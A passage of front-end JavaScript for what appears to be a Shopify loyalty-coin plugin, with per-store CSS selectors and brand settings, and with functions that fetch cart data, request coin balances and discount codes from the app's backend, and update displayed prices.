.cart__subtotal-wrapper,#cart-drawer-container .opus-price-ct-container,.drawer-cd-up-app-Ksl #opus-checkout-btn, #t4s-mini_cart .t4s-drawer__bottom .t4s-cart-total`;
const popCartDrawerSubtotal = `[data-view="cart-drawer"] .cart--total-price`;

const popCartPageDiv = `body.pop__suspire-in #CartPageForm #buyNow1CheckoutBtn, .cart-page .shiprocket-headless, body.pop__99baa1-36 form[method="post"] .shiprocket-headless, body.pop__nipura-fashion .cart__container .gokwik-checkout, body.pop__loveofindia .cart-section .gokwik-checkout, body.pop__oblivion114 .cart-items-component .cart__ctas, body.pop__uncomplicated-clothing .cart .gokwik-checkout, body.pop__6af98f-2 .cart__form .gokwik-checkout, body.pop__skinvest-skincare .wt-cart__footer .wt-cart__actions, body.pop__giftingstudio-in.pop__cart #main-cart-footer .stock-warning, body.pop__zavya-fashion .frm_cart_page button[name="checkout"], body.pop__b0b706-2 .bee-cartPage__form .bee-btn__update, body.pop__49ef49-3 form.form-cart .shiprocket-headless, body.pop__15ac09-95 .cart.page .cart__input-buttons, body.pop__kadamcolors .cart__footer .cart__checkout-wrapper, body.pop__clove-oral-care form.cart .cart__shipping, body.pop__pollie1 .cart-page .shiprocket-headless, body.pop__2iwxxk-r3 .shopify-section.section-main-cart.last-section-with-color .main-cart-content .cart-summary-line, body.pop__foreverkidz1 #corner-cowi-cart-wrapper #corner-cowi-cart-custom-html-above-cta, 
body.pop__m9hezx-3c .page-cart__inner .cart-total__buttons, body.pop__colors-ofearth #checkout2.cart__checkout-button, body.pop__bharatvedica .cart-section .cart__shipping, body.pop__f83d66-18 .cart.table-wrap .shiprocket-headless, body.pop__b3590d-4 #AjaxCartSubtotal .cart__shipping, body.pop__1a1029-2b .cart--root[data-view="mobile"] button[name="checkout"].cart--checkout-button, body.pop__alive-and-kicking-store .cart__page #buttonDefaultCart, body.pop__ficus-1573 .page-cart .wc-proceed-to-checkout, body.pop__ff4e12-be .page-cart #checkout2, body.pop__kidbeastore .cart button[name="checkout"], body.pop__neurogum-india.pop__cart .gokwik-checkout, body.pop__hebbevu-fresh-bangalore .pop_cart_page_identifier, body.pop__pawfact-in .cart-page .cart__checkout, body.pop__mountainor .cart-page .gokwik-checkout, body.pop__ed1856-4 #CartPageForm .cart__checkout-wrapper, body.pop__pepperly-india #CartPageForm .cart__checkout-wrapper,body.pop__vastravogue .cart__sidebar .gokwik-checkout, body.pop__zfcp7x-gq #cart-summary div.cart-subtotal, .page-cart div.totals,.hdt-section-main-cart .hdt-page-cart__totals,[data-section-type="cart-template"] .cart-subtotal,.cart.section div.totals,#main-cart-footer div.totals,[data-section-type="cart"] li.cart-total.cart-total-grandtotal,.shopify-section--main-cart .cart-form__totals .h-stack:nth-child(1),#MinimogCart .m-main-cart--footer .scd__summary,section.cart-page #cart-section-total .totals,[data-section-type="cart"] .Cart__Footer .Cart__Taxes,.m-cart #MinimogCartFooter .m-cart__summary [data-cart-subtotal],#cartform .under-cart .shiprocket-headless,.thb-cart-form .proceed-to-checkout, .cart-page .cart-footer .button[name="checkout"],#corner-cowi-open-wrapper #corner-cowi-cart-cta-wrapper,[data-section-type="cart-template"] .cartTotal .cart_total,.template-cart .cart .cart__checkout-wrapper,#cartform .subtotal,.cart .cart__row--last .cart__row--table,[data-section-type="cart-template"] .shiprocket-headless,[data-section-type="cart-template"] breeze-button,#cart .cart__summary-actions,.template-cart .cart .cart__taxes,.cart-page .item-wrap,[data-section-type="cart-template"] .gokwik-checkout,body.pop__vinod-stainless-steel #CartPageForm button.btn.cart__checkout,#main-cart-footer .shiprocket-headless,#main-cart-items .gokwik-checkout,#shopify-section-vela-template-cart .cartBoxSubtotal,.ajax-cart__page-wrapper .ajax-cart__summary-wrapper .ajax-cart__buttons, .t4s-cartPage__footer .t4s-cart-total`;
const popCartPageSubtotal = `.section--cart .cart--total-price`;

const popCartDrawerItems = `cart-drawer cart-items .horizontal-product,cart-drawer .drawer__cart-items-wrapper .cart-item`;
const popCartDrawerEarnPrice = `.product-option:first`;

const popCartPageItems = `.cart.section .cart__items  tr.cart-item,#main-cart-items tr.cart-item`;
const popCartPageEarnPrice = `.product-option:first`;

const popPdpVariantDivBtn = `body.pop__99baa1-36 .ecom-product-single__picker-radio-list .ecom-product-single__swatch-item, .ecom-product-single__quantity-controls button[type="button"], quantity-selector-component button[type="button"], .product-options .product-options__value, .product__item .quantity-input button[type="button"].quantity-input__button, .swatch-element.js-swatch-element input[type="radio"], variant-radios.variant-pdp .varOpCard.selected, .single-option-selector input[type="radio"], 
.product-single__buttons .wpbingo-qty .js-qty-adjust, .qty span.button, input[type="radio"].product-variant__input, [x-data="Quantity"],product-quantity button.qty-button, quantity-selector button[type="button"], .product__quantity .js-qty__wrapper button[type="button"].js-qty__adjust, .swatch input[type="radio"], .js-qty button[type="button"].js-qty__adjust, .swatches-container input[type="radio"], quantity-selector.quantity button[type="button"], product-form .product-form__buttons quantity-input, .t4s-main-product__content .t4s-product-form__buttons .t4s-quantity-wrapper, .product-page-info__quantity .js-product-quantity,.product-info__block--buy-buttons .qty-input .qty-input__btn,.product-single__form .qty-adjust,variant-selection [data-variant-option-value-wrapper],.variant-section .options-wrapper,.bls__product-add-cart quantity-input,product-form gp-product-quantity,product-form gp-product-variants,.ProductForm__Variants label,.hdt-product-info__list hdt-quantity-wrapp,hdt-variant-picker label,.product-info .quantity-selector__button,.product-form .product-form__quantity .quantity-selector__button, variant-selects label,.variant-wrapper .variant-input,.product__info-wrapper .product-form__quantity,.product__section-details .product__section--qty,.product-button-variant fieldset label,variant-radios label,.t4s-product-form__variants .t4s-swatch__item,.sf-prod__info-wrapper .form__input-wrapper button,variant-picker .variant-picker__option,.product__variant-picker .product-option-item,.product_details .option-block input,.product_details .product-qty qty-box .qty-bt,.Product__InfoWrapper .QuantitySelector,.m-product-form--wrapper .m-quantity__button,variant-picker .m-product-option--node,.product-detail__form form.product-purchase-form .quantity-wrapper.border-radius-sharp,.product-detail__form form.product-purchase-form .quantity-wrapper a,.product-area .product-detail__form__options .selector-wrapper li a,.product-section .quantity__button,product-form button.qtyBtn,.productView .btn-quantity,variant-picker label,.product-single__details .radio__button,product-info .ymq-canvas-box,product-selector label,product-form quantity-selector,variant-selects label,.product-form__quantity-submit .js-qty,.product-grid__container .js-qty__wrapper,#corner-cowi-open-wrapper [aria-label="page-selector-button"],#ymq-box .ymq-options-button-label`;
const popPdpQtyDivBtn = `.ecom-product-single__quantity-controls input[name="quantity"], quantity-selector-component input[name="quantity"], .product__item .quantity-input input[type="number"].quantity-input__input, .product-quantity__selector input[name="quantity"], .cart-qty input[name="quantity"], [x-data="Quantity"] [name="quantity"],quantity-selector input[name="quantity"], .js-qty input[name="quantity"].js-qty__num, .product-wrapper-container .quantity-selector-wrapper [name="quantity"]:first, .t4s-main-product__content .t4s-product-form__buttons [name="quantity"]:first,.product-page-info__quantity .js-product-quantity [name="quantity"]:first,.bls__product-add-cart [name="quantity"]:first,.hdt-product-info__list [name="quantity"]:first,product-info [name="quantity"]:first,product-form [name="quantity"]:first,.product_details [name="quantity"]:first,.Product__InfoWrapper [name="quantity"]:first,.m-product-form--wrapper [name="quantity"]:first,.product-detail__form form.product-purchase-form .quantity-wrapper input[name="quantity"]:first,.product-section input[name="quantity"]:first,product-form input[name="quantity"]:first,.product-info input[name="quantity"]:first,.js-product [name="quantity"]:first,.product-single__info-wrapper [name="quantity"]:first,.product_details_info [name="quantity"]:first,.product__info-wrapper [name="quantity"]:first`;

const isPopCartActive = `cart-drawer-component dialog[open] cart-items-component, #CartDrawer.js-drawer-open, .quick-cart__wrapper.active, #nt_cart_canvas.act_opened, .quick-cart__wrapper.active, cart-drawer[aria-hidden="false"], .slidecarthq.right.open, #slideout-ajax-cart.open, body.drawer--open .js-drawer, .cart-sidebar.opened, div#t4s-mini_cart[aria-hidden="false"], sidebar-drawer#site-cart-sidebar, .drawer.drawer--cart, .drawer--instance[aria-expanded="true"], .hs-cart-drawer-0.hs-active, .slideout.mini-cart.slideout--active, .xboost-slide-cart-width.open-right , #CartDrawer[open], #Cart-Drawer.active, #rebuy-cart.is-visible[aria-hidden="false"], .popup.active.show [data-js-popup-name="cart"],.drawer-cd-up-app-Ksl.open,#CartModal.js-modal-open,details.cart-drawer-container.menu-opening,html.jsDrawerOpen,#_desktop_cart.active,#cart-icon-bubble.open,hdt-cart-drawer[opened],cart-drawer.active,#cart-notification.active,body.cart-sidebar-show,cart-drawer[open],ajax-cart.active,#sidebar-cart[aria-hidden="false"],#MinimogCartDrawer.m-cart-drawer--active,body.open-cart,#corner-cowi-open-primary-card.overflow-hidden,#CartDrawer.drawer--is-open,#cart-drawer.is-open,body.pop__27089e cart-drawer.is-visible,body.pop__beastlife-dev .sidecart,.js-mini-cart.active,body.pop__hebbevu-fresh-bangalore.hidden,#HeaderCart.is-active`;
const popDivAdded = `body.pop__freecultr-com .main-product .product-form__buy-buttons, body.pop__product #MainContent .buy-buttons-block, body.pop__99baa1-36 .core__row--columns .ecom-block.ecom-core.core__block.ecom-h6m9hxmbc9t, body.pop__nipura-fashion .product__details form.product-form, body.pop__faimly-farm product-form form, body.pop__loveofindia product-form .flex-buttons, body.pop__oblivion114 .product-information product-form-component, body.pop__7fab03-4 product-info .price-per-item__container, body.pop__uncomplicated-clothing single-product button[name="add"], body.pop__6af98f-2 .product-details-page .product-info__cart-btn, body.pop__skinvest-skincare .wt-product__add-to-cart_form form.wt-product__add-to-cart_form, body.pop__ayush-care .product__info-wrapper .product-form__input.product-form__quantity, body.pop__zavya-fashion .container_cat .variations_button, body.pop__b0b706-2 .bee-product__info-container .bee-product-form__buttons, body.pop__49ef49-3 #main-product form.cart-initialized, body.pop__15ac09-95 .product__primary .product-form__item, 
body.pop__kadamcolors .product-single__meta form.product-single__form, body.pop__pollie1 .product-info #pop_pdp_wrapper, body.pop__stepevoli .product__section-details .product__section--buttons, body.pop__2iwxxk-r3 .product-form-frame .pop_pdp_touchpoint, body.pop__panchamrit-ghee .product-form .form-buttons_wrapper, body.pop__foreverkidz1 .product__submit .product__submit__buttons, body.pop__m9hezx-3c .bwp-single-info .product-single__buttons, body.pop__068738 .product_item #add-to-cart, body.pop__colors-ofearth product-payment-container ,body.pop__b0b706-2 .product__info-wrapper .mychoice-special-offer, body.pop__wiselife-in .price-per-item__container, body.pop__49a611-fe .main_product .qua_btn_main, body.pop__f83d66-18 .paymentButtonsWrapper button[type="submit"]#AddToCart, body.pop__b3590d-4 product-form .product__cart-functions, body.pop__1a1029-2b product-buy-buttons-root .product-buy-buttons--primary, body.pop__cff96e-4 product-form .custom-atc-btn, body.pop__baise-gaba-int form.product__form-buttons .product-form__buttons, body.pop__baise-gaba-official form.product__form-buttons .product-form__buttons, body.pop__ficus-1573 .prod_extended #AddToCartForm, body.pop__cd4c68-2 .product-content-container .button-product-buy_buttons, body.pop__ff4e12-be .content-page-detail .btn-action, body.pop__srisritattva-in product-info .price__container, body.pop__kidbeastore #AddToCartForm .atc-container, body.pop__neurogum-india .product-wrapper-container .buy-buttons-wrapper, body.pop__hebbevu-fresh-bangalore .offer-banner, body.pop__aaab62-3 .product__info-wrapper form.form, body.pop__pepperly-india .product-single__meta .product-single__form, body.pop__vastravogue .product-page-info form.form, body.pop__zfcp7x-gq form.js-product-form .product-add, body.pop__bjwhdj-uf .product__info-wrapper .product-form__input.product-form__quantity, body.pop__301cbc-58 product-form [name="product-id"],body.pop__homeprivilez-india product-form .productView-group .pvGroup-row,body.pop__f2cc6b-4 .main-product-informtion [data-block-type="variant-picker"],body.pop__f2cc6b-4 .main-product-informtion .product-info__quantity-selector,body.pop__1cf85b-41 product-form > [data-type="add-to-cart-form"] > .productView-group,body.pop__greenspecialities .product__info-wrapper .quantity-atc-wrapp,body.pop__sindhi-dry-fruits-3951 #ProductContent .quantity_selector,.product-main #AddToCart,#rebuy-cart[aria-hidden="false"],
body.pop__nutrabox-india product-form.product-form,body.pop__nutrabox-india .product__info-wrapper .product__tax.caption.rte,.uomo_product_form .product-form__item--quantity,product-form .product-form__buttons,body.pop__giftingstudio-in .product-form__buttons,.hdt-product-info__list .hdt-product-form__buttons,body.pop__cd4c68-2 .product-com-wish,[data-section-id="product-template"] .product-form__controls-group,.product__info-wrapper product-form,.product-form-wrapper .product-form__buttons,product-form .productView-group,.product-info .product-info__buy-buttons,.product-form .product-form__actions,.product-form .pr-form-button,.Product__InfoWrapper .ProductForm__BuyButtons,.m-main-product--info .m-product-form--wrapper,.product-detail__form form.product-purchase-form,.product-form .product-add-to-cart-container .add_to_cart_holder, .product-info__block-list .product-info__block-item[data-block-id="buy_buttons"],.product-section .flex_coprative,product-form .product-action,.product-single__meta .payment-buttons,product-form .buy-buttons-row,.product-single__meta .product-single__add-to-cart,.product-single__details .product__submit__holder,.js-product [name="add"],.product-single__info-wrapper .product-form__quantity-submit,.product_details_info .product-quantity-action,.product__info-wrapper .product__tax.caption.rte,product-form [name="add"],.proBoxInfo [action="/cart/add"],.product-single__meta .product-single__buttons,.productView-product .productView-buttons,.product-single__meta .product_template_buy_buttons_new .product-block,.ecom-section .ecom-product-single__add-to-cart,.product__section-content .product_form  .product-add, .t4s-main-product__content .t4s-product-form__buttons,.product-block-container [x-data="Quantity"]`;

function popCurrencySymbol(brandData) {
  const brands = {
    'homeprivilez-india': 'Rs.',
    'olrice-webzplot': 'Rs.',
    'mg2c17-rr': 'Rs.',
    '072ddc-37': 'Rs.',
    'a2glifestyle': 'RS.',
    '5b2ed4-9c': 'Rs.',
    '9a43dd-8b': 'Rs.',
    'world-indiehaat': '$',
    'blue-buddha-retail': 'Rs.',
    'bluelloce': 'Rs.',
    'aloeandme': 'Rs.',
    'cd4c68-2': 'Rs.',
    'athflex-clothing': 'Rs.',
    'scentira': 'Rs.',
    'detech-devices': 'RS.',
    'ozzaro2021': 'Rs.',
    'c900fe-b1': 'Rs.',
    'trynooky-co': 'Rs.',
    'instaeats-in': 'Rs.',
    'jivikanaturals': 'Rs.',
    '73f9bf-f9': 'Rs.',
    'wellversed-health': '₹',
    'y563a7-vv': 'RS.',
    'baise-gaba-int': '$',
    'haus-kinder': '₹',
    'nasher-miles': '₹'
  };

  // Lookup the currency symbol or return default '₹'

  if (brands[brandData.mid.toLowerCase()]) {
    return brands[brandData.mid.toLowerCase()];
  }

  if (popCurrency?.includes('Rs')) {
    return 'Rs.';
  }

  return '₹';
}

function isPopSubtotalChangeNeeded() {
  const arr = ['calae-in'];
  return arr.includes(popShopifyDomain.split('.')[0]);
}

function isPdpCheckNeeded() {
  const currArr = ['eggoz-8045', 'suspire-in', 'broke-memers', 'rossettecoffee-com', 'drv0pv-f0', 'blue-buddha-retail', 'bluelloce', 'beastlife-dev', 'giftingstudio-in', 'ripped-up-nutritio', 'blur-cosmetics'];
  return currArr.includes(popShopifyDomain.split('.')[0].toLowerCase()) === false;
}

function isPopBtmBarNeeded() {

  if (popShopifyDomain.includes('healthymasterin') && (window.location.pathname === '/pages/about-us' || window.location.pathname === '/pages/offers' || window.location.pathname === '/pages/gifting' || window.location.pathname === '/pages/membership' || window.location.pathname === '/collections')) {
    return true;
  }

  if (popShopifyDomain.includes('bddef5-66') && popTemplateName === 'account') {
    return true;
  }

  const currArr = ['uncomplicated-clothing', 'f2cc6b-4', 'bluelloce', 'bddef5-66', 'pee-safe', 'beastlife-dev', 'the-man-company', 'utpaladesigns', 'broke-memers', 'liquidivin'];

  if (popTemplateName === 'index' || popTemplateName == 'collection' || popTemplateName == 'search') {
    return currArr.includes(popShopifyDomain.split('.')[0].toLowerCase()) === false;
  }

  return false;
}

function isPopRewardBtnNeeded() {
  const currArr = ['pee-safe', 'utpaladesigns', 'f2cc6b-4', 'uncomplicated-clothing', 'liquidivin'];
  return currArr.includes(popShopifyDomain.split('.')[0].toLowerCase());
}

function isPopRewardBtnImage() {
  const currArr = {
    'uncomplicated-clothing': 'https://d2s6wljjk660eb.cloudfront.net/black.giftbox%20(1).png',
    'f2cc6b-4': 'https://ddzher0ozrcyz.cloudfront.net/media/images/yellow-gift.png',
    'pee-safe': 'https://ecomapp-dev-v2.s3.ap-south-1.amazonaws.com/pee-safe-gift-logo.png',
    'utpaladesigns': 'https://ddzher0ozrcyz.cloudfront.net/media/images/Utpala+Designs.png',
    'liquidivin': 'https://ik.imagekit.io/t2vt6tx4m/media/liquidiv-giftbox.png'
  };
  return currArr[popShopifyDomain.split('.')[0].toLowerCase()];
}

function updatePopPdpFunc() {
  $('.pdp_popcoin').addClass('loader-pop');
  setTimeout(() => {
    // console.log('Variant Changed');
    const popPdpVariantParams = new URLSearchParams(window.location.search);
    const variantId = popPdpVariantParams.get('variant');
    if (!variantId) {
      renderPopPrices(true);
    } else {
      const variantObject = popProductJSON.variants.find((variant) => variant.id.toString() === variantId);
      updatePdpPrice(variantObject);
    }
  }, 1000);
}

// PDP Handle
if (popTemplateName === 'product') {
  window.addEventListener('load', function () {
    if (typeof popPdpVariantDivBtn && popPdpVariantDivBtn) {
      $(document).on('click', popPdpVariantDivBtn, function () {
        updatePopPdpFunc();
      });
    }
  });
}
// Selectors Array Ending

// Iframe Close Handle
function popModalClose(event) {
  event.preventDefault();
  event.stopPropagation();
  event.stopImmediatePropagation();
  if (!event.target.closest('#popclub_iframe')) {
    // console.log('POP Function Called');
    document.querySelector('#popModal').style.display = "none";
    document.querySelectorAll("#pop-club-quick-buy3").forEach(el => el.removeAttribute('disabled'));
    setTimeout(() => {
      document.body.classList.remove('popcoinShow');
      document.querySelectorAll("#pop-club-quick-buy3").forEach(el => el.removeAttribute('disabled'));
    }, 500);
    removePopHash();
    renderPopPrices();
  }
  document.querySelectorAll("#pop-club-quick-buy3").forEach(el => el.removeAttribute('disabled'));
}

function updatePdpPrice(currVariantObj) {

  popCurrVariant.price = (currVariantObj.price);
  popCurrVariant.available = currVariantObj.available;
  renderPopPrices(true);

}

// Cart Drawer Discount Coupon Create
async function popCartDrawerDisc(event) {
  const popDiv = $('.pop_club_cart');

  if (popDiv.find('input#buy-with-pop-coins').prop('checked')) {
    popDiv.addClass('pop-disc-apply')
  }
  else {
    removeDiscount();
  }

  // Function to add a loading indicator
  function addLoader() {
    popDiv.addClass('pop-disc-apply');
  }

  // Function to remove the loading indicator
  function removeLoader() {
    popDiv.removeClass('pop-disc-apply');
  }

  try {
    // Fetch cart data
    const cartData = await $.getJSON('/cart.js');
    // Apply the discount code with loading indicators
    createPopDiscountCart(cartData, addLoader, removeLoader, popDiv);
  } catch (error) {
    console.error('Error in popCartPageDisc:', error);
    // Handle any errors that occur during cart data fetching or discount creation
  }
}


function popClubCartTotal(cartObj) {
  let cartTotal = 0;

  $.each(cartObj.items, function (index, line_item) {
    if (!excludedProduct_mp.has(line_item.product_id.toString())) {
      cartTotal += (line_item.final_price / 100) * line_item.quantity;
    }
  });

  return cartTotal;
}

const excludedProduct_mp = new Map();
// Store Excluded Products
function storeExcludedProducts(dataExcluded) {
  if (dataExcluded.indexOf(',') >= 0) {
    $.each(dataExcluded.split(','), function (index, el) {
      let currProdId = el.slice(el.lastIndexOf('/') + 1);
      excludedProduct_mp.set(currProdId, true);
    });
  } else {
    let currProdId = dataExcluded.slice(dataExcluded.lastIndexOf('/') + 1);
    excludedProduct_mp.set(currProdId, true);
  }
}

// Cart Analytics
async function cartSession() {
  try {
    const cookies = document.cookie.split('; ').reduce((cookieObj, cookie) => {
      const [name, value] = cookie.split('=');
      cookieObj[name] = value;
      return cookieObj;
    }, {});

    const sessionKey = cookies['_popcoin_session'];

    if (sessionKey) {
      // console.log('Cookies available');
      return;
    }

    // console.log('Cookies not available');

    const keySession = sessionStorage.getItem('popClubSession');

    if (!keySession) {
      // console.log('Cookies null or undefined');
      return;
    }

    // console.log('Cookies not available & generated');
    const now = new Date();
    const expirationTime = 1 * 60 * 60 * 1000; // 1 hour in milliseconds
    now.setTime(now.getTime() + expirationTime);

    const session_value = "first";
    document.cookie = `_popcoin_session=${session_value}; expires=${now.toUTCString()}; path=/`;
    // console.log(popShopifyDomain);

    const response = await $.ajax({
      url: `${popBaseUrl}/api/get/active/sessions`,
      data: {
        session_id: keySession,
        shop: popShopifyDomain
      }
    });

    if (response) {
      // console.log(response);
    } else {
      throw new Error('Failed to fetch session data');
    }
  } catch (error) {
    console.error('Error in cartSession:', error);
  }
}

// Cart Drawer Discount Coupon Create
async function createPopDiscountCart(cartData, addLoader, removeLoader, el) {
  try {

    const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
    const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
    const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

    const popFormatINR = inr => new Intl.NumberFormat('en-IN', { style: 'currency', currency: 'INR' }).format(inr).replace('₹', '');
    // Removing the Coupon Code
    removeDiscount();

    let ch = el.find('input#buy-with-pop-coins').prop('checked');

    // Enable Loader
    el.find('input#buy-with-pop-coins').attr('disabled', '');
    if (ch === true) {
      addLoader();
    }
    else {
      removeDiscount();
      // await fetch('/discount/CLEAR_DISCOUNT');
    }

    const brandData = JSON.parse(sessionStorage.getItem('popBrandData'));
    const popUserData = JSON.parse(sessionStorage.getItem('popUserData'));

    const popCurrency = popCurrencySymbol(brandData);

    const percRedeem = (membershipRedeem || brandData.redeem);
    const coinBal = popUserData.coins;
    const popMaxRedeem = parseInt(brandData.max_discount_per_order);

    const currPopPrice = popClubCartTotal(cartData);
    // console.log(currPopPrice);

    const currPopDisc = Math.min(Math.round((percRedeem / 100) * (currPopPrice)), coinBal, popMaxRedeem);

    // const key = document.cookie.split('; ').find((row) => row.startsWith('_shopify_s='))?.split('=')[1];
    const key = sessionStorage.getItem('popClubSession');

    const price = cartData.items_subtotal_price / 100;
    let variants = '';

    $.each(cartData.items, function (index, dataVar) {
      variants += dataVar.variant_id + '-' + dataVar.quantity + ',';
    });

    const parameters = `?cart=${currPopPrice}&shop=${popShopifyDomain}&key=${key}&variants=${variants}`;

    const isPopSubtotal = isPopSubtotalChangeNeeded();

    if (ch && currPopPrice > 0) {

      //el.find('label#buy-with-pop-coins-label').html(`<img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />  Eligible Discount will be applied at checkout`);
      el.find('label#buy-with-pop-coins-label').html(`${popCurrencySymbol(brandData)} ${currPopDisc} | Saved Using <img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />coins`);
      const response = await $.getJSON(`${popBaseUrl}/api/get-coins-cart-discount` + parameters);

      if (isPopSubtotal) {
        if (el.hasClass('cart_page_popcoin')) {
          $(popCartPageSubtotal).html(`${popCurrency} ${popFormatINR(price - currPopDisc)}`);
        } else if (el.hasClass('pop_club_cart')) {
          $(popCartDrawerSubtotal).html(`${popCurrency} ${popFormatINR(price - currPopDisc)}`);
        }
      }

      if (response.success) {
        let date = new Date();
        date.setTime(date.getTime() + (60 * 60 * 1000));
        const expires = '; expires=' + date.toUTCString();
        document.cookie = "discount_code=" + response.code + expires + '; path=/';
        // await fetch(`/discount/${response.code}`);
      } else {
        // Handle API response indicating failure
        console.error('Failed to get discount data:', response.error_message);
      }
      el.addClass('pop-disc-applied');
    } else {
      el.find('label#buy-with-pop-coins-label').html(`Save ${popCurrencySymbol(brandData)} ${currPopDisc} Using <img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />coins`);
      removeDiscount();
      el.removeClass('pop-disc-applied');

      if (isPopSubtotal) {
        if (el.hasClass('cart_page_popcoin')) {
          $(popCartPageSubtotal).html(`${popCurrency} ${popFormatINR(price)}`);
        } else if (el.hasClass('pop_club_cart')) {
          $(popCartDrawerSubtotal).html(`${popCurrency} ${popFormatINR(price)}`);
        }
      }

    }

    setTimeout(() => {
      removeLoader();
    }, 200);
    el.find('input#buy-with-pop-coins').removeAttr('disabled', '');
  } catch (error) {
    console.error('Error in createPopDiscountCart:', error);
    // Handle any other unexpected errors
  }
}

// Cart Page Discount Coupon Create
async function popCartPageDisc(event) {

  // event.preventDefault();
  event.stopImmediatePropagation();
  event.stopPropagation();

  // Check if the user is on the cart page
  if (popTemplateName === 'cart') {

    const popDiv = $('.cart_page_popcoin');

    if (popDiv.find('input#buy-with-pop-coins').prop('checked')) {
      popDiv.addClass('pop-disc-apply');
    }
    else {
      removeDiscount();
    }

    // Function to add a loading indicator
    function addLoader() {
      popDiv.addClass('pop-disc-apply');
    }

    // Function to remove the loading indicator
    function removeLoader() {
      popDiv.removeClass('pop-disc-apply');
    }

    try {
      // Fetch cart data
      const cartData = await $.getJSON('/cart.js');

      // Apply the discount code with loading indicators
      createPopDiscountCart(cartData, addLoader, removeLoader, popDiv, popDiv.find('input#buy-with-pop-coins').prop('checked'));
    } catch (error) {
      console.error('Error in popCartPageDisc:', error);
      // Handle any errors that occur during cart data fetching or discount creation
    }
  }
}

// Cart Page Discount Coupon Create
async function popAtcDisc() {
  // Check if the user is on the cart page

  const popDiv = $('.atc_popclub');
  // Function to add a loading indicator
  function addLoader() {
    $('#cart-notification-form [name="checkout"]').attr('disabled', '');
    //popDiv.addClass('loader-pop');
  }

  // Function to remove the loading indicator
  function removeLoader() {
    $('#cart-notification-form [name="checkout"]').removeAttr('disabled', '');
    // popDiv.removeClass('loader-pop');
  }

  try {
    // Fetch cart data
    const cartData = await $.getJSON('/cart.js');

    // Apply the discount code with loading indicators
    createPopDiscountCart(cartData, addLoader, removeLoader, popDiv);
  } catch (error) {
    console.error('Error in popCartPageDisc:', error);
    // Handle any errors that occur during cart data fetching or discount creation
  }

}

let popPriceTimeout;
function renderPopPrices(useLocal = false) {
  clearTimeout(popPriceTimeout);
  popPriceTimeout = setTimeout(() => {
    load_renderPopPrices(useLocal)
  }, 1500);
}

// Refresh, Onload Function 
async function load_renderPopPrices(useLocal = false) {
  try {

    const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
    const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
    const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

    const thirdPartyCheckout = ['gokwik', 'breeze', 'shopflo', 'fastrr', 'juspay', 'zecpe'].sort();

    $('.cd-checkout-section-header,[data-saved-discount-display],.cart-discount,[aria-label="Discount"],[data-minimog-cart-discounts],#cart-drawer .h-stack,.cart-page .h-stack,.mini-cart__discount,.cart__discount').each(function () {
      if ($(this).html().toLowerCase().includes('popshop')) {
        $(this).hide();
      }
    });

    const isGokwikShadow = popGokwikShadowCart();
    // const isOpusShadow = popOpusShadowCart();

    if (popShopifyDomain.includes('beastlife-dev') || popShopifyDomain.includes('greenspecialities')) {
      setTimeout(() => {
        $('body.pop__beastlife-dev #cart-icon-bubble, body.pop__beastlife-dev .sidecart .close-btn,a[href="/cart"]')
          .attr('onclick', 'setTimeout(()=>{renderPopPrices(true)},500)')
          .on('click', function () {
            setTimeout(() => {
              renderPopPrices(true);
            }, 500);
          });

        $('.submit-button-with-spinner')
          .attr('onclick', "setTimeout(()=>{sessionStorage.removeItem('popCartData'),renderPopPrices()},500)")
          .on('click', function () {
            setTimeout(() => {
              renderPopPrices(true);
            }, 1500);
          });

        $(isGokwikShadow).find('.close-btn')
          .attr('onclick', 'setTimeout(()=>{renderPopPrices(true)},500)')
          .on('click', function () {
            setTimeout(() => {
              renderPopPrices(true);
            }, 500);
          });

        $(isGokwikShadow).find('.apply-btn')
          .attr('onclick', 'setTimeout(()=>{renderPopPrices(true)},500)')
          .on('click', function () {
            setTimeout(() => {
              renderPopPrices(true);
            }, 500);
          });

      }, 500)
    }

    $('.pop-disc-applied').removeClass('pop-disc-applied');
    $('.pdp_popcoin').addClass('loader-pop');
    removeDiscount();
    // await fetch('/discount/CLEAR_DISCOUNT');

    $('body').removeClass('popIsLoading');

    const key = sessionStorage.getItem('popClubSession');
    const popCartToken = document.cookie.split('; ').find((row) => row.startsWith('cart'))?.split('=')[1];
    const parameters = `?shop=${popShopifyDomain}&key=${key}&carttoken=${popCartToken}`;

    const brandData = sessionStorage.getItem('popBrandData') ? JSON.parse(sessionStorage.getItem('popBrandData')) : await $.getJSON(`${popBaseUrl}/api/int/v1/brand?shop=${popShopifyDomain}`).then(data => (sessionStorage.setItem('popBrandData', JSON.stringify(data)), data));
    if (brandData.excluded_products !== null) {
      storeExcludedProducts(brandData.excluded_products);
    }

    const popUserData = useLocal === false ? await $.getJSON(`${popBaseUrl}/api/get-available-coins${parameters}`) : JSON.parse(sessionStorage.getItem('popUserData')) || (await $.getJSON(`${popBaseUrl}/api/get-available-coins${parameters}`));
    sessionStorage.setItem('popUserData', JSON.stringify(popUserData));

    updateBottomBar(brandData, popUserData);

    const currentUserPhone = popUserData?.number;

    if (brandData.exclude_phone_numbers !== null) {
      const excludedNumbers = brandData.exclude_phone_numbers;

      if (excludedNumbers.includes(currentUserPhone)) {
        // $('.pop-star').remove();
        $('.pop-club-listing').remove();
        $('.pop_pdp_container').remove();
        $('.pop_cart_page_container').remove();
        $('.pop_cart_drawer_container').remove();
        return;
      }
    }

    if (brandData.is_active === false && brandData.is_live === false && brandData.transaction_disabled === true) {
      $('.pop-club-listing').remove();
      $('.pop_pdp_container').remove();
      $('.pop_cart_page_container').remove();
      $('.pop_cart_drawer_container').remove();
      return;
    }

    const cartData = sessionStorage.getItem('popCartData') ? JSON.parse(sessionStorage.getItem('popCartData')) : (await $.getJSON('/cart.js'));
    sessionStorage.setItem('popCartData', JSON.stringify(cartData));

    function calculateIssueCoins(price, quantity, issuance) {
      const priceValue = Math.floor(price);
      return Math.round((issuance / 100) * priceValue) * quantity;
    }

    // Initialize total issueCoins variable
    let totalIssueCoins = 0;

    // Calculate total issueCoins based on cartData items
    cartData.items.forEach(item => {
      const price_len = item.final_price.toString().length - 2;
      const quantity = item.quantity;
